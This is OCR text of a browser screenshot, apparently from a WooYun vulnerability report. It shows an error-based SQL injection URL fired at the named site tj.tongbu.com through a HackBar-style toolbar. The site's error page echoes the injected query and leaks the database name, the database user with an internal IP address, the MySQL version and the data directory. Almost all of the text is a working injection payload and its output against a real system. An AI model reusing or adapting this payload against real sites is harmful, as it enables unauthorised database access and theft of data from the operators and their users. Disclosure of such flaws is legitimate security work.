 CDbException - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
CDbException
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://tj.tongbu.com/pp/?categoryID=0+union+select+1+from+(select+count(*),concat(floor(rand(0)*2),
(select+concat(0x3a,database(),0x3a,user(),0x3a,version(),0x3a,@@datadir)))a+from+information_schema.tables+group+by+a)b%23&date=2013-01-15&deviceid=1&type=3
Enable Post data Enable Referrer
tj.tongbu.com/pp/?categoryID=0+union+select+1+from+(select+count(*),concat(floor(rand(0)*2),(select+concat(0x3a,database(),0x3a,user(),0x3a,version(),0x3 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 something 读书书签 COOL SHELL 程序员疫苗：代码注...
CDbException
CDbCommand failed to execute the SQL statement: SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry
'1:dataranking:web@113.107.160.15:5.5.20:d:\data\mysql\' for key 'group_key'. The SQL statement executed was: SELECT ppid,downloadNum,ranking,sku
FROM `tbPPHelperTop` where type = 3 and categoryID=0 union select 1 from (select count(*),concat(floor(rand(0)*2),(select
concat(0x3a,database(),0x3a,user(),0x3a,version(),0x3a,@@datadir)))a from information_schema.tables group by a)b# and deviceid =1 and appType=1 and
inserttime> '2013-01-16 00:00:00' and inserttime < '2013-01-16 23:59:00' group by sortid order by sortid asc limit 100
www.wooyun.org